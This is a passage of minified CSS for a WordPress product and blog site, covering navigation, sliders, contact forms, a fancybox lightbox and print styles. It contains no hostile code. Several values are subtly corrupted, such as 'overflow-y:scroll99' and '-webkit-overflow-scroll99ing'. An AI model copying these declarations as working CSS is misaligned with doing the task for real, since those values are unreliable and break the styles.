.nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}span.wpcf7-list-item-label::before,span.wpcf7-list-item-label::after{content:" "}.wpcf7-display-none{display:none}div.wpcf7 .ajax-loader{visibility:hidden;display:inline-block;background-image:url(//www.ewbotanicals.com/wp-content/plugins/contact-form-7/includes/css/../../images/ajax-loader.gif);width:16px;height:16px;border:0;padding:0;margin:0 0 0 4px;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}div.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0}div.wpcf7 input[type="file"]{cursor:pointer}div.wpcf7 input[type="file"]:disabled{cursor:default}.wd_error{border-color:#dd3d36 !important}.wd_updated{border-color:#7ad03a !important}.wd_error,.wd_updated{background:#fff none repeat scroll99 0 0;border-left:4px solid #fff;box-shadow:1px 1px 1px 1px rgba(0,0,0,.1);margin:5px 0 2px;padding:1px 12px}.wds_more{font-size:12px}div[id^="wds_container"] *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;line-height:1}div[id^="wds_container"] p{padding:0 !important;margin:0 !important}div[id^="wds_container"] video{max-width:none !important;margin:0 !important;padding:0 !important}.wds_layer a,.wds_layer a:hover{color:inherit !important;font-size:inherit !important;font-style:inherit !important;font-weight:inherit !important;text-decoration:none}.wds_loading_img{border:0 !important;float:none;height:40px;background-position:center center;background-repeat:no-repeat;background-size:40px 40px;border:medium none !important}.wds_loading{text-align:center;height:150px;margin-top:60px}div[id^="wds_container"] .wds_btn_cont{height:100%;left:0;position:absolute;top:0;vertical-align:middle;width:100%}div[id^="wds_container"] .wds_contTableCell{display:table-cell}div[id^="wds_container"] .wds_contTable{display:table}div[id^="wds_container"] .wds_left_btn_cont,div[id^="wds_container"] .wds_right_btn_cont,div[id^="wds_container"] .wds_pp_btn_cont{display:inline-block;position:relative;text-align:center;vertical-align:middle;z-index:150}div[id^="wds_container"] .wds_left_btn_cont{margin-left:10px}div[id^="wds_container"] .wds_right_btn_cont{margin-right:10px}.wds_preview_cont1{display:table;height:100%;width:100%}.wds_preview_cont2{display:table-cell;vertical-align:middle}span[data-type="wds_text_parent"] *{color:inherit;font-family:inherit;font-size:inherit;margin:inherit;padding:inherit}@-webkit-keyframes wdszoom0{100%{background-size:170% 170%}}@-webkit-keyframes wdszoom70{100%{background-size:100% 100%}}@-moz-keyframes wdszoom0{100%{background-size:170% 170%}}@-moz-keyframes wdszoom70{100%{background-size:100% 100%}}@keyframes wdszoom0{100%{background-size:170% 170%}}@keyframes wdszoom70{100%{background-size:100% 